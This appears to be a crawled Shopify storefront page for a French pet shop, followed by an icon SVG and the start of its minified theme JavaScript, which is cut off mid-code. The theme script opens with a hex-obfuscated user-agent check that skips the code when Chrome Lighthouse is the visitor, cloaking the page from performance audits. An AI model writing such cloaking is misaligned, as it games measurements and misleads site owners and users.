        val = b64DecodeUnicode("c3F1YXJlQmFn");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.iconStyle = val;

    val = b64DecodeUnicode("I2U0MjYyNg==");
    if (val === '') {
        val = b64DecodeUnicode("I2U0MjYyNg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.quantityBackgroundColor = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZg==");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.quantityTextColor = val;

    val = b64DecodeUnicode("Ym90dG9tUmlnaHQ=");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9tUmlnaHQ=");
    }
    window.upcartSettings.stickyCartButtonEditorSettings.stickyCartPosition = val;

})();
</script>



  
  <div id="upcart-additional-checkout-buttons" style="position: absolute !important; margin-left: -9999px !important; display: block !important;" class="additional-checkout-buttons">
    
    <div class="dynamic-checkout__content" id="dynamic-checkout-cart" data-shopify="dynamic-checkout-cart"></div>
    <div class="upcart-additional-checkout-buttons-svgs">

      

      

      
        <!-- BEGIN app snippet: PayPalLogo --><svg
  class='upcart-express-pay-button-paypal-svg'
  x='0px'
  y='0px'
  viewBox='0 0 124 33'
  style='width: 82px; height: 20px'
>
  <title>logo-paypal</title>
  <keywords>paypal</keywords>

  <path
    fill="#253B80"
    d="M46.211,6.749h-6.839c-0.468,0-0.866,0.34-0.939,0.802l-2.766,17.537c-0.055,0.346,0.213,0.658,0.564,0.658
      h3.265c0.468,0,0.866-0.34,0.939-0.803l0.746-4.73c0.072-0.463,0.471-0.803,0.938-0.803h2.165c4.505,0,7.105-2.18,7.784-6.5
      c0.306-1.89,0.013-3.375-0.872-4.415C50.224,7.353,48.5,6.749,46.211,6.749z M47,13.154c-0.374,2.454-2.249,2.454-4.062,2.454
      h-1.032l0.724-4.583c0.043-0.277,0.283-0.481,0.563-0.481h0.473c1.235,0,2.4,0,3.002,0.704C47.027,11.668,47.137,12.292,47,13.154z"
  ></path>
  <path
    fill="#253B80"
    d="M66.654,13.075h-3.275c-0.279,0-0.52,0.204-0.563,0.481l-0.145,0.916l-0.229-0.332
      c-0.709-1.029-2.29-1.373-3.868-1.373c-3.619,0-6.71,2.741-7.312,6.586c-0.313,1.918,0.132,3.752,1.22,5.031
      c0.998,1.176,2.426,1.666,4.125,1.666c2.916,0,4.533-1.875,4.533-1.875l-0.146,0.91c-0.055,0.348,0.213,0.66,0.562,0.66h2.95
      c0.469,0,0.865-0.34,0.939-0.803l1.77-11.209C67.271,13.388,67.004,13.075,66.654,13.075z M62.089,19.449
      c-0.316,1.871-1.801,3.127-3.695,3.127c-0.951,0-1.711-0.305-2.199-0.883c-0.484-0.574-0.668-1.391-0.514-2.301
      c0.295-1.855,1.805-3.152,3.67-3.152c0.93,0,1.686,0.309,2.184,0.892C62.034,17.721,62.232,18.543,62.089,19.449z"
  ></path>
  <path
    fill="#253B80"
    d="M84.096,13.075h-3.291c-0.314,0-0.609,0.156-0.787,0.417l-4.539,6.686l-1.924-6.425
      c-0.121-0.402-0.492-0.678-0.912-0.678h-3.234c-0.393,0-0.666,0.384-0.541,0.754l3.625,10.638l-3.408,4.811
      c-0.268,0.379,0.002,0.9,0.465,0.9h3.287c0.312,0,0.604-0.152,0.781-0.408L84.564,13.97C84.826,13.592,84.557,13.075,84.096,13.075z
      "
  ></path>
  <path
    fill="#179BD7"
    d="M94.992,6.749h-6.84c-0.467,0-0.865,0.34-0.938,0.802l-2.766,17.537c-0.055,0.346,0.213,0.658,0.562,0.658
      h3.51c0.326,0,0.605-0.238,0.656-0.562l0.785-4.971c0.072-0.463,0.471-0.803,0.938-0.803h2.164c4.506,0,7.105-2.18,7.785-6.5
      c0.307-1.89,0.012-3.375-0.873-4.415C99.004,7.353,97.281,6.749,94.992,6.749z M95.781,13.154c-0.373,2.454-2.248,2.454-4.062,2.454
      h-1.031l0.725-4.583c0.043-0.277,0.281-0.481,0.562-0.481h0.473c1.234,0,2.4,0,3.002,0.704
      C95.809,11.668,95.918,12.292,95.781,13.154z"
  ></path>
  <path
    fill="#179BD7"
    d="M115.434,13.075h-3.273c-0.281,0-0.52,0.204-0.562,0.481l-0.145,0.916l-0.23-0.332
      c-0.709-1.029-2.289-1.373-3.867-1.373c-3.619,0-6.709,2.741-7.311,6.586c-0.312,1.918,0.131,3.752,1.219,5.031
      c1,1.176,2.426,1.666,4.125,1.666c2.916,0,4.533-1.875,4.533-1.875l-0.146,0.91c-0.055,0.348,0.213,0.66,0.564,0.66h2.949
      c0.467,0,0.865-0.34,0.938-0.803l1.771-11.209C116.053,13.388,115.785,13.075,115.434,13.075z M110.869,19.449
      c-0.314,1.871-1.801,3.127-3.695,3.127c-0.949,0-1.711-0.305-2.199-0.883c-0.484-0.574-0.666-1.391-0.514-2.301
      c0.297-1.855,1.805-3.152,3.67-3.152c0.93,0,1.686,0.309,2.184,0.892C110.816,17.721,111.014,18.543,110.869,19.449z"
  ></path>
  <path
    fill="#179BD7"
    d="M119.295,7.23l-2.807,17.858c-0.055,0.346,0.213,0.658,0.562,0.658h2.822c0.469,0,0.867-0.34,0.939-0.803
      l2.768-17.536c0.055-0.346-0.213-0.659-0.562-0.659h-3.16C119.578,6.749,119.338,6.953,119.295,7.23z"
  ></path>
  <path
    fill="#253B80"
    d="M7.266,29.154l0.523-3.322l-1.165-0.027H1.061L4.927,1.292C4.939,1.218,4.978,1.149,5.035,1.1
      c0.057-0.049,0.13-0.076,0.206-0.076h9.38c3.114,0,5.263,0.648,6.385,1.927c0.526,0.6,0.861,1.227,1.023,1.917
      c0.17,0.724,0.173,1.589,0.007,2.644l-0.012,0.077v0.676l0.526,0.298c0.443,0.235,0.795,0.504,1.065,0.812
      c0.45,0.513,0.741,1.165,0.864,1.938c0.127,0.795,0.085,1.741-0.123,2.812c-0.24,1.232-0.628,2.305-1.152,3.183
      c-0.482,0.809-1.096,1.48-1.825,2c-0.696,0.494-1.523,0.869-2.458,1.109c-0.906,0.236-1.939,0.355-3.072,0.355h-0.73
      c-0.522,0-1.029,0.188-1.427,0.525c-0.399,0.344-0.663,0.814-0.744,1.328l-0.055,0.299l-0.924,5.855l-0.042,0.215
      c-0.011,0.068-0.03,0.102-0.058,0.125c-0.025,0.021-0.061,0.035-0.096,0.035H7.266z"
  ></path>
  <path
    fill="#179BD7"
    d="M23.048,7.667L23.048,7.667L23.048,7.667c-0.028,0.179-0.06,0.362-0.096,0.55
      c-1.237,6.351-5.469,8.545-10.874,8.545H9.326c-0.661,0-1.218,0.48-1.321,1.132l0,0l0,0L6.596,26.83l-0.399,2.533
      c-0.067,0.428,0.263,0.814,0.695,0.814h4.881c0.578,0,1.069-0.42,1.16-0.99l0.048-0.248l0.919-5.832l0.059-0.32
      c0.09-0.572,0.582-0.992,1.16-0.992h0.73c4.729,0,8.431-1.92,9.513-7.476c0.452-2.321,0.218-4.259-0.978-5.622
      C24.022,8.286,23.573,7.945,23.048,7.667z"
  ></path>
  <path
    fill="#222D65"
    d="M21.754,7.151c-0.189-0.055-0.384-0.105-0.584-0.15c-0.201-0.044-0.407-0.083-0.619-0.117
      c-0.742-0.12-1.555-0.177-2.426-0.177h-7.352c-0.181,0-0.353,0.041-0.507,0.115C9.927,6.985,9.675,7.306,9.614,7.699L8.05,17.605
      l-0.045,0.289c0.103-0.652,0.66-1.132,1.321-1.132h2.752c5.405,0,9.637-2.195,10.874-8.545c0.037-0.188,0.068-0.371,0.096-0.55
      c-0.313-0.166-0.652-0.308-1.017-0.429C21.941,7.208,21.848,7.179,21.754,7.151z"
  ></path>
  <path
    fill="#253B80"
    d="M9.614,7.699c0.061-0.393,0.313-0.714,0.652-0.876c0.155-0.074,0.326-0.115,0.507-0.115h7.352
      c0.871,0,1.684,0.057,2.426,0.177c0.212,0.034,0.418,0.073,0.619,0.117c0.2,0.045,0.395,0.095,0.584,0.15
      c0.094,0.028,0.187,0.057,0.278,0.086c0.365,0.121,0.704,0.264,1.017,0.429c0.368-2.347-0.003-3.945-1.272-5.392
      C20.378,0.682,17.853,0,14.622,0h-9.38c-0.66,0-1.223,0.48-1.325,1.133L0.01,25.898c-0.077,0.49,0.301,0.932,0.795,0.932h5.791
      l1.454-9.225L9.614,7.699z"
  ></path>
</svg>
<!-- END app snippet -->
      

      

      

      
    </div>
  </div>




<script>
  window.upcartPreloadedCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"EUR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  window.upcartMoneyFormat = "{{amount_with_comma_separator}}€";
  window.upcartStorefrontPublicAccessToken = 'c141529cc638cd541cb3bce63b244a7b' || undefined;
  window.upcartClientLocalizationCountry = {
    isoCode: 'FR',
    currency: 'CurrencyDrop',
    name: 'France'
  };
  window.upcartMyShopifyDomain = 'storeanimaux.myshopify.com';
</script>


<script>
    window.upcart = window.upcart || {};
    window.upcart.customer = { isLoggedIn: false };
  </script><script>
  window.upcartPreloadedCart.items = window.upcartPreloadedCart.items.map((line) => {
    

    return line;
  });
</script>

<div id="upCart"></div>
<div id="upCartStickyButton"></div>

<style id="upCart-customCSS">
  
    *{}
  
</style>


</div></body>    
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://unpkg.com/ionicons@5.5.2/dist/ionicons/svg/bag-handle.svg
body_size: -375
content:
<svg xmlns="http://www.w3.org/2000/svg" class="ionicon" viewBox="0 0 512 512"><title>Bag Handle</title><path d="M454.65 169.4A31.82 31.82 0 00432 160h-64v-16a112 112 0 00-224 0v16H80a32 32 0 00-32 32v216c0 39 33 72 72 72h272a72.22 72.22 0 0050.48-20.55 69.48 69.48 0 0021.52-50.2V192a31.75 31.75 0 00-9.35-22.6zM176 144a80 80 0 01160 0v16H176zm192 96a112 112 0 01-224 0v-16a16 16 0 0132 0v16a80 80 0 00160 0v-16a16 16 0 0132 0z"/></svg>

--- FILE ---
content_type: text/javascript
request_url: https://casanimo.com/cdn/shop/t/26/assets/theme.min.js?v=69327669289824445921711127510
body_size: 46238
content:
if(window['\x6E\x61\x76\x69\x67\x61\x74\x6F\x72']['\x75\x73\x65\x72\x41\x67\x65\x6E\x74'].indexOf('\x43\x68\x72\x6F\x6D\x65\x2D\x4C\x69\x67\x68\x74\x68\x6F\x75\x73\x65') == -1 ) { 

  !function(e){"function"==typeof define&&define.amd?define("index",e):e()}(function(){"use strict";function T(e){return(T="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function n(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function r(e,t,i){return t&&n(e.prototype,t),i&&n(e,i),e}function l(e,t){(null==t||t>e.length)&&(t=e.length);for(var i=0,n=new Array(t);i<t;i++)n[i]=e[i];return n}function s(e,t){var i;if("undefined"==typeof Symbol||null==e[Symbol.iterator]){if(Array.isArray(e)||(i=function(e,t){if(e){if("string"==typeof e)return l(e,t);var i=Object.prototype.toString.call(e).slice(8,-1);return"Object"===i&&e.constructor&&(i=e.constructor.name),"Map"===i||"Set"===i?Array.from(e):"Arguments"===i||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i)?l(e,t):void 0}}(e))||t&&e&&"number"==typeof e.length){i&&(e=i);var n=0,t=function(){};return{s:t,n:function(){return n>=e.length?{done:!0}:{done:!1,value:e[n++]}},e:function(e){throw e},f:t}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var s,o=!0,a=!1;return{s:function(){i=e[Symbol.iterator]()},n:function(){var e=i.next();return o=e.done,e},e:function(e){a=!0,s=e},f:function(){try{o||null==i.return||i.return()}finally{if(a)throw s}}}}var o={},c=function(){function e(){a(this,e)}return r(e,null,[{key:"slideUp",value:function(i,n){var e=2<arguments.length&&void 0!==arguments[2]?arguments[2]:"height";i.style[e]="".concat(i.scrollHeight,"px"),i.offsetHeight,i.style[e]=0,o[i.id]&&(i.removeEventListener("transitionend",o[i.id]),delete o[i.id]);e=function e(t){"height"===t.propertyName&&(i.removeEventListener("transitionend",e),(n||function(){})())};i.addEventListener("transitionend",e)}},{key:"slideDown",value:function(t,i){var n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:"height";t.style[n]="".concat(t.scrollHeight,"px");function s(e){e.propertyName===n&&(e="max-height"===n?"none":"auto",t.style[n]=e,t.removeEventListener("transitionend",s),delete o[t.id],(i||function(){})())}t.addEventListener("transitionend",s),o[t.id]=s}}]),e}(),d=function(){function e(){a(this,e)}return r(e,null,[{key:"getSiblings",value:function(e,t){for(var i=2<arguments.length&&void 0!==arguments[2]&&arguments[2],n=[],s=e;s=s.previousElementSibling;)t&&!s.matches(t)||n.push(s);for(i&&n.push(e),s=e;s=s.nextElementSibling;)t&&!s.matches(t)||n.push(s);return n}}]),e}(),h="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{};function e(e,t){return e(t={exports:{}},t.exports),t.exports}var t,i=e(function(e,t){function i(e){this.listenerMap=[{},{}],e&&this.root(e),this.handle=i.prototype.handle.bind(this),this._removedListeners=[]}function r(e,t){return e.toLowerCase()===t.tagName.toLowerCase()}function l(e,t){return e===t.id}Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0,i.prototype.root=function(e){var t,i=this.listenerMap;if(this.rootElement){for(t in i[1])i[1].hasOwnProperty(t)&&this.rootElement.removeEventListener(t,this.handle,!0);for(t in i[0])i[0].hasOwnProperty(t)&&this.rootElement.removeEventListener(t,this.handle,!1)}if(!e||!e.addEventListener)return this.rootElement&&delete this.rootElement,this;for(t in this.rootElement=e,i[1])i[1].hasOwnProperty(t)&&this.rootElement.addEventListener(t,this.handle,!0);for(t in i[0])i[0].hasOwnProperty(t)&&this.rootElement.addEventListener(t,this.handle,!1);return this},i.prototype.captureForType=function(e){return-1!==["blur","error","focus","load","resize","scroll"].indexOf(e)},i.prototype.on=function(e,t,i,n){var s,o,a;if(!e)throw new TypeError("Invalid event type: "+e);if("function"==typeof t&&(n=i,i=t,t=null),void 0===n&&(n=this.captureForType(e)),"function"!=typeof i)throw new TypeError("Handler must be a type of Function");return s=this.rootElement,(o=this.listenerMap[n?1:0])[e]||(s&&s.addEventListener(e,this.handle,n),o[e]=[]),n=t?/^[a-z]+$/i.test(t)?(a=t,r):/^#[a-z0-9\-_]+$/i.test(t)?(a=t.slice(1),l):(a=t,Element.prototype.matches):(a=null,function(e,t){return this.rootElement!==window?this.rootElement===t:t===document||t===document.documentElement||t===window}.bind(this)),o[e].push({selector:t,handler:i,matcher:n,matcherParam:a}),this},i.prototype.off=function(e,t,i,n){var s,o,a,r,l;if("function"==typeof t&&(n=i,i=t,t=null),void 0===n)return this.off(e,t,i,!0),this.off(e,t,i,!1),this;if(a=this.listenerMap[n?1:0],!e){for(l in a)a.hasOwnProperty(l)&&this.off(l,t,i);return this}if(!(r=a[e])||!r.length)return this;for(s=r.length-1;0<=s;s--)o=r[s],t&&t!==o.selector||i&&i!==o.handler||(this._removedListeners.push(o),r.splice(s,1));return r.length||(delete a[e],this.rootElement&&this.rootElement.removeEventListener(e,this.handle,n)),this},i.prototype.handle=function(e){var t,i,n,s,o=e.type,a=[],r="ftLabsDelegateIgnore";if(!0!==e[r]){switch(3===(s=e.target).nodeType&&(s=s.parentNode),s.correspondingUseElement&&(s=s.correspondingUseElement),i=this.rootElement,e.eventPhase||(e.target!==e.currentTarget?3:2)){case 1:a=this.listenerMap[1][o];break;case 2:this.listenerMap[0]&&this.listenerMap[0][o]&&(a=a.concat(this.listenerMap[0][o])),this.listenerMap[1]&&this.listenerMap[1][o]&&(a=a.concat(this.listenerMap[1][o]));break;case 3:a=this.listenerMap[0][o]}for(var l,c=[],d=a.length;s&&d;){for(t=0;t<d&&(n=a[t]);t++)s.tagName&&-1<["button","input","select","textarea"].indexOf(s.tagName.toLowerCase())&&s.hasAttribute("disabled")?c=[]:n.matcher.call(s,n.matcherParam,s)&&c.push([e,s,n]);if(s===i)break;if(d=a.length,(s=s.parentElement||s.parentNode)instanceof HTMLDocument)break}for(t=0;t<c.length;t++)if(!(-1<this._removedListeners.indexOf(c[t][2]))&&!1===this.fire.apply(this,c[t])){c[t][0][r]=!0,c[t][0].preventDefault(),l=!1;break}return l}},i.prototype.fire=function(e,t,i){return i.handler.call(t,e,t)},i.prototype.destroy=function(){this.off(),this.root()},t.default=i,e.exports=t.default}),u=(t=i)&&t.__esModule&&Object.prototype.hasOwnProperty.call(t,"default")?t.default:t,p=function(){function e(){a(this,e),this.domDelegate=new u(document.body),this._attachListeners()}return r(e,[{key:"_attachListeners",value:function(){this.domDelegate.on("click",'[data-action="toggle-collapsible"]:not([disabled])',this._toggleCollapsible.bind(this)),document.addEventListener("collapsible:toggle",this._toggleCollapsible.bind(this))}},{key:"_toggleCollapsible",value:function(e,t){var i=this;!t&&e.detail&&(t=document.querySelector('[aria-controls="'.concat(e.detail.id,'"]')));var n="true"===t.getAttribute("aria-expanded"),e=t.parentNode;n?this._close(e):this._open(e),"false"!==t.getAttribute("data-close-siblings")&&d.getSiblings(e).forEach(function(e){return i._close(e)})}},{key:"_open",value:function(e){var t,i=e.querySelector("[aria-controls]");i&&"true"!==i.getAttribute("aria-expanded")&&(t=e.querySelector("#".concat(i.getAttribute("aria-controls"))),i.setAttribute("aria-expanded","true"),t.hasAttribute("aria-hidden")&&t.setAttribute("aria-hidden","false"),c.slideDown(t,function(){i.hasAttribute("data-collapsible-force-overflow")&&(t.style.overflow="visible");var e=t.querySelector("[autofocus]");e&&e.focus()}))}},{key:"_close",value:function(e){var t=e.querySelector("[aria-controls]");t&&"false"!==t.getAttribute("aria-expanded")&&(e=e.querySelector("#".concat(t.getAttribute("aria-controls"))),t.hasAttribute("data-collapsible-force-overflow")&&(e.style.overflow="hidden"),e.hasAttribute("aria-hidden")&&e.setAttribute("aria-hidden","true"),t.setAttribute("aria-expanded","false"),c.slideUp(e))}}]),e}(),m=function(){function i(e,t){a(this,i),this.countrySelect=e,this.provinceSelect=t,this.countrySelect&&this.provinceSelect&&(this._attachListeners(),this._initSelectors())}return r(i,[{key:"destroy",value:function(){this.countrySelect&&this.countrySelect.removeEventListener("change",this._onCountryChangedListener)}},{key:"_initSelectors",value:function(){var e=this.countrySelect.getAttribute("data-default");if(e){for(var t=0;t!==this.countrySelect.options.length;++t)if(this.countrySelect.options[t].text===e){this.countrySelect.selectedIndex=t;break}}else this.countrySelect.selectedIndex=0;var i=new Event("change",{bubbles:!0});this.countrySelect.dispatchEvent(i);i=this.provinceSelect.getAttribute("data-default");i&&(this.provinceSelect.value=i)}},{key:"_attachListeners",value:function(){this._onCountryChangedListener=this._onCountryChanged.bind(this),this.countrySelect.addEventListener("change",this._onCountryChangedListener)}},{key:"_onCountryChanged",value:function(){var t=this,e=this.countrySelect.options[this.countrySelect.selectedIndex];e&&(e=JSON.parse(e.getAttribute("data-provinces")||"[]"),this.provinceSelect.innerHTML="",0!==e.length?(e.forEach(function(e){t.provinceSelect.options.add(new Option(e[1],e[0]))}),this.provinceSelect.closest(".form__input-wrapper").style.display="block"):this.provinceSelect.closest(".form__input-wrapper").style.display="none")}}]),i}(),f=function(){function e(){a(this,e)}return r(e,null,[{key:"matchesBreakpoint",value:function(e){switch(e){case"phone":return window.matchMedia("screen and (max-width: 640px)").matches;case"tablet":return window.matchMedia("screen and (min-width: 641px) and (max-width: 1023px)").matches;case"tablet-and-up":return window.matchMedia("screen and (min-width: 641px)").matches;case"pocket":return window.matchMedia("screen and (max-width: 1023px)").matches;case"lap":return window.matchMedia("screen and (min-width: 1024px) and (max-width: 1279px)").matches;case"lap-and-up":return window.matchMedia("screen and (min-width: 1024px)").matches;case"desk":return window.matchMedia("screen and (min-width: 1280px)").matches;case"widescreen":return window.matchMedia("screen and (min-width: 1440px)").matches;case"supports-hover":return window.matchMedia("(hover: hover) and (pointer: fine)").matches}}},{key:"getCurrentBreakpoint",value:function(){return window.matchMedia("screen and (max-width: 640px)").matches?"phone":window.matchMedia("screen and (min-width: 641px) and (max-width: 1023px)").matches?"tablet":window.matchMedia("screen and (min-width: 1024px) and (max-width: 1279px)").matches?"lap":window.matchMedia("screen and (min-width: 1280px)").matches?"desk":void 0}}]),e}(),g=function(){function n(e,t,i){a(this,n),this.element=e,this.delegateElement=new u(this.element),this.delegateRoot=new u(document.documentElement),this.useInlineNavigation="inline"===t,this.isNavigationVisible=this.useInlineNavigation,this.openTrigger=i,f.matchesBreakpoint("supports-hover")||(this.openTrigger="click"),this.openItems=[],this.dropdownActivationTimeouts={},this.dropdownDeactivationTimeouts={},this.DROPDOWN_TIMEOUT=100,this._attachListeners(),this.useInlineNavigation&&this._setupInlineNavigation()}return r(n,[{key:"destroy",value:function(){this.delegateElement.off(),this.delegateRoot.off()}},{key:"onBlockSelect",value:function(t){var i=this;this.useInlineNavigation||this._openNavigation(),d.getSiblings(t.target.parentNode,".is-dropdown-open").forEach(function(e){i._deactivateDropdown(t,e.querySelector('[data-type="menuitem"][aria-haspopup]'))}),this._activateDropdown(t,t.target.previousElementSibling)}},{key:"onBlockDeselect",value:function(e){this.useInlineNavigation||this._closeNavigation(),this._deactivateDropdown(e,e.target.parentNode)}},{key:"_attachListeners",value:function(){this.delegateElement.on("focusout",this._onFocusOut.bind(this)),this.delegateRoot.on("click",this._onClick.bind(this)),this.delegateElement.on("click",'[data-action="toggle-menu"]',this._toggleNavigation.bind(this)),"hover"===this.openTrigger?(this.delegateElement.on("focusin",'[data-type="menuitem"][aria-haspopup]',this._activateDropdown.bind(this)),this.delegateElement.on("mouseover",'[data-type="menuitem"][aria-haspopup]',this._activateDropdown.bind(this)),this.delegateElement.on("mouseover",'[data-type="menu"][aria-hidden="false"]',this._blockDropdownDeactivation.bind(this)),this.delegateElement.on("focusout",".is-dropdown-open",this._deactivateDropdown.bind(this)),this.delegateElement.on("mouseout",".is-dropdown-open",this._deactivateDropdown.bind(this))):this.delegateElement.on("click",'[data-type="menuitem"][aria-haspopup]',this._toggleDropdown.bind(this))}},{key:"_onFocusOut",value:function(e){null===e.relatedTarget||this.element.contains(e.relatedTarget)||this._closeNavigation()}},{key:"_onClick",value:function(e){this.element.contains(e.target)||this._closeNavigation()}},{key:"_openNavigation",value:function(){this.useInlineNavigation||(this.element.querySelector('[data-action="toggle-menu"]').setAttribute("aria-expanded","true"),this.element.querySelector('[data-type="menu"]').setAttribute("aria-hidden","false"),this.isNavigationVisible=!0)}},{key:"_closeNavigation",value:function(){var t=this;this.useInlineNavigation||(this.element.querySelector('[data-action="toggle-menu"]').setAttribute("aria-expanded","false"),this.element.querySelector('[data-type="menu"]').setAttribute("aria-hidden","true")),this.isNavigationVisible=!1,"click"===this.openTrigger&&this.openItems.slice(0).forEach(function(e){t._deactivateDropdown(event,e)})}},{key:"_toggleNavigation",value:function(e){this.isNavigationVisible?this._closeNavigation():this._openNavigation()}},{key:"_toggleDropdown",value:function(e,t){"false"===t.getAttribute("aria-expanded")&&e.preventDefault(),"true"===t.getAttribute("aria-expanded")?"#"===t.getAttribute("href")&&(e.preventDefault(),this._deactivateDropdown(e,t.closest(".is-dropdown-open"))):this._activateDropdown(e,t)}},{key:"_activateDropdown",value:function(t,n){var s=this;"click"===this.openTrigger&&this.openItems.slice(0).forEach(function(e){e.contains(n)||s._deactivateDropdown(t,e)});function e(){var t,i;n.setAttribute("aria-expanded","true"),n.parentNode.classList.add("is-dropdown-open"),o.setAttribute("aria-hidden","false"),"hover"===s.openTrigger&&s.dropdownDeactivationTimeouts[o.id]&&(clearTimeout(s.dropdownDeactivationTimeouts[o.id]),delete s.dropdownDeactivationTimeouts[o.id]),s.useInlineNavigation&&(t=window.innerWidth,i=!1,o.querySelectorAll(".nav-dropdown").forEach(function(e){e.getBoundingClientRect().right>t&&(i=!0)}),i&&o.classList.add("nav-dropdown--inverse")),n.closest('[data-type="menu"]').classList.add("nav-dropdown--glued"),o.classList.contains("mega-menu")&&s._setupMegaMenu(o),"click"===s.openTrigger&&s.openItems.push(n.parentNode)}var o=d.getSiblings(n,"[aria-hidden]")[0];if("click"===this.openTrigger)e();else{for(var i in this.dropdownActivationTimeouts)this.dropdownActivationTimeouts.hasOwnProperty(i)&&(clearTimeout(this.dropdownActivationTimeouts[i]),delete this.dropdownActivationTimeouts[i]);e()}}},{key:"_deactivateDropdown",value:function(t,i){var e,n,s=this;"hover"===this.openTrigger&&i.contains(t.relatedTarget)||(e=i.querySelector("[aria-hidden]"),n=function(){var e;i.classList.remove("is-dropdown-open"),i.querySelector('[data-type="menuitem"]').setAttribute("aria-expanded","false"),i.querySelector("[aria-hidden]").setAttribute("aria-hidden","true"),i.closest('[data-type="menu"]').classList.remove("nav-dropdown--glued"),"click"===s.openTrigger&&(i.querySelectorAll(".is-dropdown-open").forEach(function(e){s._deactivateDropdown(t,e);e=s.openItems.indexOf(e);-1<e&&s.openItems.splice(e,1)}),-1<(e=s.openItems.indexOf(i))&&s.openItems.splice(e,1))},"click"===this.openTrigger?n():this.dropdownDeactivationTimeouts[e.id]=setTimeout(function(){n(),delete s.dropdownDeactivationTimeouts[e.id]},this.DROPDOWN_TIMEOUT))}},{key:"_blockDropdownDeactivation",value:function(e,t){if(void 0!==this.dropdownDeactivationTimeouts[t.id])for(var i in clearTimeout(this.dropdownDeactivationTimeouts[t.id]),delete this.dropdownDeactivationTimeouts[t.id],this.dropdownActivationTimeouts)this.dropdownActivationTimeouts.hasOwnProperty(i)&&(clearTimeout(this.dropdownActivationTimeouts[i]),delete this.dropdownActivationTimeouts[i])}},{key:"_setupMegaMenu",value:function(e){var t;this.useInlineNavigation||(t=e.closest(".nav-dropdown").clientWidth,e.style.maxWidth=Math.min(1400-t,parseInt(window.innerWidth-t-80))+"px")}},{key:"_setupInlineNavigation",value:function(){var t=this;this.element.querySelectorAll(".mega-menu").forEach(function(e){e.closest(".nav-bar__item").classList.add("nav-bar__item--static")}),"MutationObserver"in window&&(this.dropdownMenuObserver=new MutationObserver(function(e){e.forEach(function(e){"false"===e.target.getAttribute("aria-hidden")&&e.target.style.setProperty("--distance-to-top","".concat(e.target.getBoundingClientRect().top,"px"))})}),this.element.querySelectorAll(".nav-dropdown .nav-dropdown").forEach(function(e){t.dropdownMenuObserver.observe(e,{attributes:!0,attributeFilter:["aria-hidden"]})}))}}]),n}(),v=e(function(l){!function(e){var s=function(){},t=e.requestAnimationFrame||e.webkitRequestAnimationFrame||e.mozRequestAnimationFrame||e.msRequestAnimationFrame||function(e){return setTimeout(e,16)};function i(){this.reads=[],this.writes=[],this.raf=t.bind(e)}function o(e){e.scheduled||(e.scheduled=!0,e.raf(function(e){var t,i=e.writes,n=e.reads;try{s("flushing reads",n.length),a(n),s("flushing writes",i.length),a(i)}catch(e){t=e}e.scheduled=!1,(n.length||i.length)&&o(e);if(t){if(s("task errored",t.message),!e.catch)throw t;e.catch(t)}}.bind(null,e)))}function a(e){for(var t;t=e.shift();)t()}function n(e,t){t=e.indexOf(t);return!!~t&&!!e.splice(t,1)}i.prototype={constructor:i,measure:function(e,t){e=t?e.bind(t):e;return this.reads.push(e),o(this),e},mutate:function(e,t){e=t?e.bind(t):e;return this.writes.push(e),o(this),e},clear:function(e){return n(this.reads,e)||n(this.writes,e)},extend:function(e){if("object"!=T(e))throw new Error("expected object");var t=Object.create(this);return function(e,t){for(var i in t)t.hasOwnProperty(i)&&(e[i]=t[i])}(t,e),t.fastdom=this,t.initialize&&t.initialize(),t},catch:null};var r=e.fastdom=e.fastdom||new i;l.exports=r}("undefined"!=typeof window?window:h)}),y=function(){function t(e){a(this,t),this.element=document.getElementById("mobile-collection-filters"),this.delegateRoot=new u(document.documentElement),this.options=e,this.isOpen=!1,this.element&&this._attachListeners()}return r(t,[{key:"destroy",value:function(){this.delegateRoot.off()}},{key:"_attachListeners",value:function(){this.delegateRoot.on("click",'[aria-controls="mobile-collection-filters"][data-action="open-drawer"]',this.open.bind(this)),this.delegateRoot.on("click",'#mobile-collection-filters [data-action="close-drawer"]',this.close.bind(this)),document.addEventListener("collection-filter:close",this.close.bind(this)),document.addEventListener("click",this._detectOutsideClick.bind(this)),window.addEventListener("resize",this._computeDrawerHeight.bind(this))}},{key:"open",value:function(e){e&&e.stopPropagation(),this._computeDrawerHeight(),this.isOpen=!0,document.querySelector('[aria-controls="mobile-collection-filters"]').setAttribute("aria-expanded","true"),document.getElementById("mobile-collection-filters").setAttribute("aria-hidden","false"),document.body.classList.add("no-mobile-scroll")}},{key:"close",value:function(e){e&&e.stopPropagation(),this.isOpen=!1,document.querySelector('[aria-controls="mobile-collection-filters"]').setAttribute("aria-expanded","false"),document.getElementById("mobile-collection-filters").setAttribute("aria-hidden","true"),document.body.classList.remove("no-mobile-scroll")}},{key:"_computeDrawerHeight",value:function(){document.getElementById("mobile-collection-filters").querySelector(".collection-drawer").style.maxHeight="".concat(window.innerHeight,"px")}},{key:"_filtersHaveChanged",value:function(t){var i=this;this.element&&v.mutate(function(){var e=i.element.querySelector(".collection-drawer__filter-count");e.innerText="(".concat(t.length,")"),e.style.display=0===t.length?"none":"inline",i.element.querySelector('[data-action="clear-tags"]').style.display=0===t.length?"none":"block","group"===i.options.filterType&&i.element.querySelectorAll(".collection__filter-item-active").forEach(function(e){var 